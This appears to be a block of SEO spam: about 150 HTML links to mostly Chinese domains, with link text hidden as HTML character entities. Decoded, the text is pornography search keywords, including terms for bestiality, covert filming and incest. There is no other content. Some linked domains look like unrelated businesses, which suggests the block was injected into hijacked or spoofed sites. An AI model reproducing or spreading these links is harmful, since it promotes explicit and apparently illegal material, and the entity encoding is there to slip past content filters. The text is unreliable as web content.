<a href="http://www.jpkch.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x56DB;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://www.pcyangguangban.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x5973;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fed.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzgr.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.jj-cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5927;&#x4E8C;&#x5927;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://www.topcoupons.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5267;&#x60C5;</a>|
<a href="http://www.emfoshan168.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x4E45;&#x4E45;</a>|
<a href="http://www.handson.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://www.hnyxsd.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.dthbwjg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.orkoo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.58591.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://www.17outdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x8272;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://www.sanli88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://www.tj2scjyzd.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;</a>|
<a href="http://www.wan-fu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.zp15.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yudayeya.com.cn" target="_blank">&#x592A;&#x7C97;&#x592A;&#x6DF1;&#x4E86;&#x592A;&#x7D27;&#x592A;&#x723D;&#x4E86;&#x52A8;&#x6001;&#x56FE;&#x7537;&#x7537;</a>|
<a href="http://www.sdbnh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xa-lib.org.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://www.bxdlrhf.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.gcbaby.com.cn" target="_blank">&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4F0A;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://www.oech.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x5348;&#x591C;&#x5927;&#x80C6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.myisa.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xmxlh.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://www.fuyangjiancai.com.cn" target="_blank">&#x4ED6;&#x63C9;&#x634F;&#x5979;&#x4E24;&#x4E73;&#x4E0D;&#x505C;&#x547B;&#x541F;&#x5FAE;&#x535A;</a>|
<a href="http://www.poovoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.wzzgst.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.obna.cn" target="_blank">&#x6B27;&#x7F8E;&#x88F8;&#x4F53;&#x6454;&#x8DE4;xxxx</a>|
<a href="http://www.gxbcsj.cn" target="_blank">&#x5973;&#x4EBA;&#x5927;&#x836B;&#x8482;&#x6BDB;&#x8338;&#x8338;&#x89C6;&#x9891;</a>|
<a href="http://www.69547.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;gif&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.sdantai.com.cn" target="_blank">avtt&#x56FD;&#x4EA7;</a>|
<a href="http://www.ideanice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.25brix.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;91</a>|
<a href="http://www.xingyata.cn" target="_blank">&#x591C;&#x591C;&#x72C2;&#x5C04;&#x5F71;&#x9662;&#x6B27;&#x7F8E;&#x6781;&#x54C1;</a>|
<a href="http://www.lujitui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.nfpa.org.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.z-kang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x5077;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.dongjidao.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hakuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://www.szjxzs.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.ifdsw.cn" target="_blank">&#x6781;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.nttk.com.cn" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ezcom.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://www.mr99.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5668;&#x56FE;&#x7247;</a>|
<a href="http://www.songyang888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://www.fsecb2b.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;</a>|
<a href="http://www.xycom.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://www.lawww.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sztjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.zhxyhouse.cn" target="_blank">&#x89C2;&#x770B;av</a>|
<a href="http://www.vzpfnn.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x63D2;&#x6EE1;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cssoso.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://www.202306036.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.kary333.com.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.suda114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.cnsccc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://www.bbs0592.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x5C11;&#x5987;&#x5728;&#x53A8;&#x623F;&#x88AB;</a>|
<a href="http://www.bonnus.com.cn" target="_blank">&#x5973;&#x5973;&#x767E;&#x5408;&#x9AD8;h&#x55B7;&#x6C41;&#x547B;&#x541F;&#x73A9;&#x5177;
67194av</a>|
<a href="http://www.sjnj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://www.gg0759.cn" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://www.foshanxina.cn" target="_blank">&#x6210;&#x4EBA;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://www.gdzhongbang.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E71;&#x5B50;&#x5BF9;&#x767D;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.yiyuan100.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://www.afeier.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.z7000.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x556A;&#x798F;&#x5229;&#x9732;&#x8138;</a>|
<a href="http://www.dtxyy.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://www.xfocus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;av&#x5C0F;&#x8BF4;</a>|
<a href="http://www.mmhui.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.shundequ.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://www.cnrentcar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C3B;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.xinxiangtanhuang.com" target="_blank">&#x7537;&#x5973;&#x4E0B;&#x9762;&#x8FDB;&#x5165;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://www.gd-telecom.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.fsqunxing.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://www.350119.cn" target="_blank">&#x8272;&#x732B;&#x54AA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ncgas.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://www.xinhuashunda.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.fvrpks.cn" target="_blank">&#x4E2D;&#x51FA;&#x3042;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.rstoys.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.zhuangning.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;av</a>|
<a href="http://www.gexr.com.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.zzklyl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C04;&#x7CBE;&#x7BA1;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shjingkai.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x80A5;&#x81C0;&#x5657;&#x55E4;&#x554A;x99av</a>|
<a href="http://www.juaiwaichung.cn" target="_blank">&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x89C6;&#x9891;</a>|
<a href="http://www.fuchenhg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.jpkch.cn" target="_blank">&#x79CB;&#x8475;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.happydiet.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://www.hongmoxue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.huarenart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.cszhuxianwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x540A;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fanyezujiang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.evmx.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x6B63;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://www.czaolin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://www.qqflower.net.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://www.baobaogood.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.m9981.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.vcsales.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.dongjidao.cn" target="_blank">&#x8272;&#x6B32;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x514D;&#x8D39;&#x5929;&#x5929;</a>|
<a href="http://www.ciecco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.dsqnz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;2021&#x4E0D;&#x5361;</a>|
<a href="http://www.jinvest.com.cn" target="_blank">xx&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.senbaojiuzhuang.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;</a>|
<a href="http://www.sxhongkai.cn" target="_blank">&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.zaoz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.easy0546.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x871C;&#x82BD;</a>|
<a href="http://www.sjw114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;99</a>|
<a href="http://www.limeiping0.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.tuo-fan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;</a>|
<a href="http://www.vcrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.streetball.net.cn" target="_blank">7&#x8272;av</a>|
<a href="http://www.qminc.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x55B7;&#x5439;&#x9AD8;&#x6F6E;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://www.topelec2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://www.bjyydc.com.cn" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;</a>|
<a href="http://www.mykzl.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;</a>|
<a href="http://www.at-media.com.cn" target="_blank">&#x542B;&#x7F9E;&#x8349;&#x4F20;&#x5A92;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.oxford-instruments.com.cn" target="_blank">av&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.buser-hz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6BDB;&#x7247;aaaaaaa&#x9AD8;&#x6E05;</a>|
<a href="http://www.yu0768.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://www.hnlyxx.cn" target="_blank">97&#x5F71;&#x97F3;</a>|
<a href="http://www.3wco.com.cn" target="_blank">91&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://www.999food.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.yiyinke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.51qzjj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zrfdcw.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://www.hdfsvod.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E00;&#x871C;&#x6843;</a>|
<a href="http://www.gzcom.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66</a>|
<a href="http://www.jjit.com.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.114le.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.elephantec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E71;xxxxx&#x7F51;&#x7AD9;</a>|
<a href="http://www.whlyzx.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.kingme2008.cn" target="_blank">videos&#x4E9A;&#x6D32;</a>|
<a href="http://www.gost.net.cn" target="_blank">&#x871C;&#x81C0;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzshehuang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.eb-sky.cn" target="_blank">av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.bangwei365.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fuchenhg.com.cn" target="_blank">&#x9752;&#x9752;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.macsolar-power.com.cn" target="_blank">&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cheliangdiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.norca.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://www.huarenart.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hnacbbs.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://www.guangzhoutoyota-zjjc.com.cn" target="_blank">av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fjhuaxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.mpdaj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://www.xjask.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x5927;&#x5730;&#x5F71;&#x9662;</a>|
<a href="http://www.x-light.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x5E72;</a>|
<a href="http://www.99chuangye.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;&#x7F8E;&#x5973;</a>|
<a href="http://www.0ohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x62CD;&#x7CBE;&#x54C1;&#x95FA;&#x871C;&#x5408;&#x79DF;</a>|
<a href="http://www.dlplay.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x70ED;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://www.twtc.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.gailianxingso.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vvgy.cn" target="_blank">&#x6B27;&#x7F8E;18&#x2014;20&#x5C81;hd&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://www.gdpuqz.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x65B0;&#x6D6A;</a>|
<a href="http://www.7perday.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777777</a>|
<a href="http://www.xrllhh.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.szkemu.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x8D44;&#x6E90;</a>|
<a href="http://www.dgrx168.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jiahuawood.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://www.gzagri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fanyezujiang.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
